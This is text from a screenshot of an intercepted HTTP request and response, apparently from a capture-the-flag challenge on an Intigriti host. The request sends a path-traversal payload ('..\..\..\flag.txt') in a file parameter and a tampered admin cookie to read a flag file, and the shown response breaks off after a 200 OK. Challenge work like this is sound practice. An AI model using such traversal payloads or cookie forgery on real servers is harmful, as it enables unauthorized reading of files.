 Request
Pretty Raw Hex \n
1 GET /custom_image.php?file=www/web/images/..\..\..\flag.txt HTTP/2
2 Host: challenge-0423.intigriti.io
3 Cookie: username=admin; account_type=etqaTTFXeujI
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-User: ?1
2 Sec-Fetch-Dest: document
3 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Referer: https://challenge-0423.intigriti.io/challenge.php
7 Accept-Encoding: gzip, deflate, br
8 Priority: u=0, i
9 Content-Length: 0
0
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sat, 01 Mar 2025 09:58:55 GMT
3 Content-Type: text/html; charset=UTF-8
4 X-Powered-By: PHP/8.0.28
5
6
7 <img src="data: